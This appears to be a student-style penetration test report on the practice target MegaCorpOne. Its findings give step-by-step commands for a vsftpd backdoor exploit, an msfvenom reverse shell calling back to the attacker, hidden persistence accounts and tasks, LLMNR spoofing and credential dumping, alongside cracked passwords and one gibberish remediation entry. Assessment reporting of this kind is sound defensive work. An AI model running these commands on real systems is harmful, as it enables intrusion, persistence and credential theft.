# 

| Cybersecurity |
| --- |
| Penetration Test Report |

Penetration Test Report for

MegaCorpOne

Performed by

RJG Security, LLC

# 

## Confidentiality Statement

This document contains confidential and privileged information from MegaCorpOne Inc. (henceforth known as MegaCorpOne). The information contained in this document is confidential and may constitute inside or non-public information under international, federal, or state laws. Unauthorized forwarding, printing, copying, distribution, or use of such information is strictly prohibited and may be unlawful. If you are not the intended recipient, be aware that any disclosure, copying, or distribution of this document or its parts is prohibited.

## Table of Contents

Confidentiality Statement 2

Contact Information 4

Document History 4

Introduction 5

Assessment Objective 5

Penetration Testing Methodology 6

Reconnaissance 6

Identification of Vulnerabilities and Services 6

Vulnerability Exploitation 6

Reporting 6

Scope 7

Executive Summary of Findings 8

Grading Methodology 8

Summary of Strengths 9

Summary of Weaknesses 9

Executive Summary Narrative 10

Summary Vulnerability Overview 11

Vulnerability Findings 12

MITRE ATT&CK Navigator Map 13

# 

## Contact Information

| **Company Name** | RJG Security, LLC |
| --- | --- |
| **Contact Name** | Russell J. Glober |
| **Contact Title** | Penetration Tester |
| **Contact Phone** | 555.224.2411 |
| **Contact Email** | russell@rjgsecurity.com |

## Document History

| **Version** | **Date** | **Author(s)** | **Comments** |
| --- | --- | --- | --- |
| 001 | 09/12/2022 | Russell J. Glober |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |

# 

## Introduction

In accordance with MegaCorpOne’s policies, RJG Security, LLC (henceforth known as RJG) conducts external and internal penetration tests of its networks and systems throughout the year. The purpose of this engagement was to assess the networks’ and systems’ security and identify potential security flaws by utilizing industry-accepted testing methodology and best practices. The project was conducted on a number of systems on MegaCorpOne’s network segments by RJG during August of 2022.

For the testing, RJG focused on the following:

* Attempting to determine what system-level vulnerabilities could be discovered and exploited with no prior knowledge of the environment or notification to administrators.
* Attempting to exploit vulnerabilities found and access confidential information that may be stored on systems.
* Documenting and reporting on all findings.

All tests took into consideration the actual business processes implemented by the systems and their potential threats; therefore, the results of this assessment reflect a realistic picture of the actual exposure levels to online hackers. This document contains the results of that assessment.

### Assessment Objective

The primary goal of this assessment was to provide an analysis of security flaws present in MegaCorpOne’s web applications, networks, and systems. This assessment was conducted to identify exploitable vulnerabilities and provide actionable recommendations on how to remediate the vulnerabilities to provide a greater level of security for the environment.

RJG used its proven vulnerability testing methodology to assess all relevant web applications, networks, and systems in scope.

MegaCorpOne has outlined the following objectives:

Table 1: Defined Objectives

| **Objective** |
| --- |
| Find and exfiltrate any sensitive information within the domain. |
| Escalate privileges to domain administrator. |
| Compromise at least two machines. |

# 

## Penetration Testing Methodology

### Reconnaissance

RJG begins assessments by checking for any passive (open source) data that may assist the assessors with their tasks. If internal, the assessment team will perform active recon using tools such as Nmap and Bloodhound.

### Identification of Vulnerabilities and Services

RJG uses custom, private, and public tools such as Metasploit, hashcat, and Nmap to gain perspective of the network security from a hacker’s point of view. These methods provide MegaCorpOne with an understanding of the risks that threaten its information, and also the strengths and weaknesses of the current controls protecting those systems. The results were achieved by mapping the network architecture, identifying hosts and services, enumerating network and system-level vulnerabilities, attempting to discover unexpected hosts within the environment, and eliminating false positives that might have arisen from scanning.

### Vulnerability Exploitation

RJG’s normal process is to both manually test each identified vulnerability and use automated tools to exploit these issues. Exploitation of a vulnerability is defined as any action we perform that gives us unauthorized access to the system or the sensitive data.

### Reporting

Once exploitation is completed and the assessors have completed their objectives, or have done everything possible within the allotted time, the assessment team writes the report, which is the final deliverable to the customer.

# 

## Scope

Prior to any assessment activities, MegaCorpOne and the assessment team will identify targeted systems with a defined range or list of network IP addresses. The assessment team will work directly with the MegaCorpOne POC to determine which network ranges are in-scope for the scheduled assessment.

It is MegaCorpOne’s responsibility to ensure that IP addresses identified as in-scope are actually controlled by MegaCorpOne and are hosted in MegaCorpOne-owned facilities (i.e., are not hosted by an external organization). In-scope and excluded IP addresses and ranges are listed below.

| **IP Address/URL** | **Description** |
| --- | --- |
| 172.16.117.0/16  MCO.local  *.Megacorpone.com | MegaCorpOne internal domain, range and public website |

# 

## Executive Summary of Findings

## 

### Grading Methodology

Each finding was classified according to its severity, reflecting the risk each such vulnerability may pose to the business processes implemented by the application, based on the following criteria:

**Critical**: Immediate threat to key business processes.

**High**: Indirect threat to key business processes/threat to secondary business processes.

**Medium**: Indirect or partial threat to business processes.

**Low**: No direct threat exists; vulnerability may be leveraged with other vulnerabilities.

Informational: No threat; however, it is data that may be used in a future attack.

As the following grid shows, each threat is assessed in terms of both its potential impact on the business and the likelihood of exploitation:

### 

### 

## Executive Summary of Findings

### 

### Summary of Strengths

While the assessment team was successful in finding several vulnerabilities, the team also recognized several strengths within MegaCorpOne’s environment. These positives highlight the effective countermeasures and defenses that successfully prevented, detected, or denied an attack technique or tactic from occurring.

* Some access controls are in place (e.g., despite discovering credentials for user **tstark**, RJG was unable to login to the Windows Domain Controller machine **172.22.117.10** due to the lack of privileges for remote login)
* Employee access required through VPN

### 

### Summary of Weaknesses

RJG successfully found several critical vulnerabilities that should be immediately addressed in order to prevent an adversary from compromising the network. These findings are not specific to a software version but are more general and systemic vulnerabilities.

* Weak passwords including common ones easily guessed or cracked
* Outdated Apache web server
* Outdated Windows Server on Domain Controller
* Outdated services such as FTP

# 

## Executive Summary of Recommendations

### 

MegaCorpOne has implemented security features such as a VPN for employees and various permissions access controls, however, substantial system administration hardening needs to occur as quickly as possible in these key areas:

**Strong Password Management**

The widespread use of common or insecure passwords needs to be remediated immediately. All employee passwords should be reset. The National Institute of Standards and Technology (NIST) password recommendations in 2021 detailed in “Special Publication 800-63B – Digital Identity Guidelines”, summarized, are:

* Password length is more important than password complexity
* Do not enforce regular password resets
* Screen all new passwords against lists of commonly used and compromised passwords
* Allow the pasting of passwords
* Enable show password while typing
* Limit the number of failed password attempts before account lockout
* Implement 2-factor authentication
* Salt and hash passwords

Source: <https://www.netsec.news/summary-of-the-nist-password-recommendations-for-2021>

RJG recommends the use of commercial grade password managers (examples include 1Password, Dashlane, or LastPass)

**Update Server and OS Software and Institute Automatic Patching**

Vulnerabilities stemming from the outdated Apache 2.4.38 HTTP server and older Windows Server 2019 on Domain Controller have created an environment of relatively easy access to machines, privilege escalation, lateral movement, and persistence by threat actors. A regular (or automatic) schedule of patching and upgrading should be performed on all devices which maintain or connect to the company’s network.

**Disable Outdated Services such as FTP**

File Transfer Protocol (FTP) is one of the oldest Internet protocols and does not not encrypt file transfers or login credentials. File Transfer Protocol SSL (FTPS) allows the encryption of either the command channel, the data channel or both. De/encryption is performed by Transport Layer Security (TLS), the latest incarnation of Secure Socket Layer (SSL). It uses ports 989 and 990.

Secure File Transport Protocol (SFTP) provides the same security protections as FTPS, but in an entirely different manner. SFTP (like Secure Shell – SSH) uses port 22.

## Summary Vulnerability Overview

### 

| **Vulnerability** | **Severity** |
| --- | --- |
| Weak passwords | **Critical** |
| Outdated Apache HTTP Server 2.4.38 | **Critical** |
| Linux Machine VSFTPD 2.3.4 Vulnerability via Open Port 21 | **Critical** |
| Windows Privilege Escalation Vulnerability via SMB File Sharing | **Critical** |
| Windows Domain Controller Vulnerability to LLMNR/NBT-NS Spoofing | **High** |
| Windows Domain Controller Vulnerability to LSA Credential Dumping via Mimikatz/Kiwi | **High** |
| Forced Browsing on Public Web Application | **Low** |

The following summary tables represent an overview of assessment findings for this penetration test:

| **Scan Type** | **Total** |
| --- | --- |
| Hosts | 172.22.117.100/24 |
| Ports | 1-1000 |

| **Exploitation Risk** | **Total** |
| --- | --- |
| **Critical** | 4 |
| **High** | 2 |
| **Medium** | 0 |
| **Low** | 1 |

## Vulnerability Findings

### 

### Weak Passwords

**Risk Rating**: **Critical**

**Description**: The site **vpn.megacorpone.com** is secured with basic authentication but is susceptible to a dictionary attack. RJG was able to compile a list of publicly available information on employees of MegaCorpOne, including first and last names and email addresses. RJG guessed that the password for user **thudson** was **thudson** and was able to log in to vpn.megacorpone.com. RJG extracted and viewed the file **vpn.sh** revealing four more user credentials. All passwords were weak.

**Affected Hosts**: vpn.megacorpone.com

**Methods used**: Google dorking, password guessing, exfiltration of file with four more credentials



**Remediation**:

* Remove or disable user accounts for employees no longer working for MegaCorpOne
* Since weak passwords are widespread within MegaCorpOne, require all valid user accounts should to generate strong passwords (see Executive Summary for guidelines)
* Set up two-factor authentication.

### 

### Outdated Apache HTTP Server 2.4.38

**Risk Rating**: **Critical**

**Description**: MegaCorpOne’s website hosted on an Apache HTTP server with an outdated version: 2.4.38 leaving it open to many potential attacks.

**Methods used:** Shodan search https://www.shodan.io/host/149.56.244.87 revealed open ports 80 and 443 and 39 Common Vulnerabilities and Exposures affecting HTTP server Apache 2.4.38.

| CVE-2019-0196  CVE-2020-1934  CVE-2021-34798  CVE-2020-35452  CVE-2022-29404  CVE-2022-22721  CVE-2019-0211  CVE-2022-28330  CVE-2020-11993  CVE-2019-10081  CVE-2019-0217  CVE-2019-0197  CVE-2019-0215 | CVE-2021-33193  CVE-2022-22720  CVE-2019-10092  CVE-2019-17567  CVE-2019-10097  CVE-2022-31813  CVE-2019-10098  CVE-2021-40438  CVE-2021-36160  CVE-2022-23943  CVE-2020-1927  CVE-2019-0220  CVE-2020-9490 | CVE-2020-11984  CVE-2021-44790  CVE-2021-26690  CVE-2021-26691  CVE-2022-26377  CVE-2022-28614  CVE-2020-13938  CVE-2019-10082  CVE-2021-44224  CVE-2022-22719  CVE-2022-28615  CVE-2022-30556  CVE-2021-39275 |
| --- | --- | --- |

**39 Common Vulnerabilities and Exposures**

**Affected Hosts**: www.megacorpone.com

**Remediation**: Update Apache web server to the most current version (2.4.54).

### 

### Linux Machine VSFTPD 2.3.4 Vulnerability via Open Port 21

**Risk Rating**: **Critical**

**Description**: Open FTP port 21 running vsftpd 2.3.4 protocol exploited with backdoor attack to gain access, extract credentials, and **ssh** into host, escalate to root, and crack passwords extracted from **/etc/shadow**. Established persistence by creating a new user with sudo privileges.

**Affected Hosts**: 172.22.117.150

**Methods used:**

1. An aggressive nmap scan: **nmap -AsV 172.22.117.150** revealed open port 21 running FTP version vsftpd 2.3.4
2. Zenmap scan with NSE script targeting vsftpd: **nmap -T4 -A -v –script ftp-vsftp-backdoor 172.22.117.150** which showed vulnerability
3. Ran successful Metasploit exploit **exploit/unix/ftp/vsftpd_234_backdoor** to access host
4. Upon gaining access ran **locate password** and found **/var/tmp/adminpassword.txt**
5. Ran **cat /var/tmp/adminpassword.txt** and discovered password for admin user **msfadmin** was **cybersecurity**
6. Using **msfadmin** user credentials, was able to **ssh** into machine and escalate to root
7. Ran **cat /etc/shadow** and extracted additional usernames and hashed passwords, then cracked using **john** and the wordlist **rockyou.txt** yielding seven additional passwords
8. Established persistence by using **sudo nano /etc/ssh/sshd_config** to add **port 10022**, then creating a new user named **systemd-ssh** and gave it sudo privileges via **sudo usermod -aG sudo systemd-ssh**
9. Ran **ssh -p 10022 systemd-ssh@172.22.117.150**



**Remediation**: Update to more secure SFTP file sharing protocol with latest version of vsftpd (3.0.5)

### 

### Windows Privilege Escalation Vulnerability via SMB File Sharing

**Risk Rating**: **Critical**

**Description**: Inject the Meterpreter server DLL via the Reflective DLL Injection payload (staged). Connect back to the attacker. Escalate from user **tstark** to **SYSTEM** and established persistence by creating a backdoor task (abusing Task Scheduler) to execute that payload at a certain defined interval, ensuring persistence of reverse shell to target

**Affected Hosts**: 172.22.117.20

**Methods used:**

1. Created Windows Meterpreter payload **msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.117.100 LPORT=4444 -f exe > weeklylogs.exe**
2. Connected to remote filesystem using **smbclient //172.22.117.20/C$ -U megacorpone/tstark**
3. Uploaded payload: **put weeklylogs.exe**
4. In Metasploit, ran **exploit/multi/handler** with payload **windows/meterpreter/reverse_tcp**
5. Backgrounded session and ran **use scanner/smb/impacket/wmiexec** then **set COMMAND C:\weeklylogs.exe** to transfer and execute the payload
6. Backgrounded session then used Metasploit module **windows/local/persistence_service** to create a service to run the malicious payload
7. Dropped into a **shell** and ran **schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\weeklylogs.exe"**



**Remediation**: mhgjkhghjgjhkgjkgjkgkjgkj

### 

### Windows Domain Controller Vulnerability to LLMNR/NBT-NS Spoofing

**Risk Rating**: **High**

**Description**: Local Link Multicast Name Resolution (LLMNR) running on Windows Domain Controller machine (172.22.117.10) exploited on Windows Machine (172.22.117.20) via LLMNR Spoofing to extract username **pparker** & password **Spring2021**

**Affected Hosts**: 172.22.117.10

**Methods used:**

1. Ran **sudo responder -I eth1 -V**
2. Extracted hash for username **pparker** and cracked with **john**



**Remediation**: Disable LLMNR in the Group Policy Editor of the Domain Controller by turning off Multicast Name Resolution. Disable NetBIOS over TCP/IP to remediate NBT-NS vulnerability.

### 

### Windows Domain Controller Vulnerability to LSA Credential Dumping via Mimikatz/Kiwi

**Risk Rating**: **High**

**Description**: Domain Controller vulnerable to LSA credential dumping via **Kiwi** tool

**Affected Hosts**: 172.22.117.10

**Methods used:**

1. Using existing Meterpreter session ran **load kiwi**
2. Ran **kiwi_cmd lsadump::cache**
3. Extracted and cracked hashed passwords to get user **bbanner** & password **Winter2021**



**Remediation:** Update Domain Controller from Windows Server 2019 to Windows Server 2022

### 

### Forced Browsing on Public Web Application

**Risk Rating**: **Low**

**Description**: Accessed **www.megacorpone.com/robots.txt** file revealing existence of file called **nanites.php** able to be accessed by modifying URL to [www.megacorpone.com/nanites.php](http://www.megacorpone.com/nanites.php). If access to non-public files can be gained, there could be more sensitive, critical, or proprietary information that could be extracted by unauthorized entities.

**Affected Hosts**: [www.megacorpone.com](http://www.megacorpone.com)

**Methods used:** Google dorking and forced browsing

**Remediation**: Ensure proper access controls in place for sensitive files

# 

## MITRE ATT&CK Navigator Map

The following completed MITRE ATT&CK navigator map shows all of the tactics that RJG used throughout the assessment. To see techniques used, refer to JSON file: <https://tinyurl.com/mshrr79v>

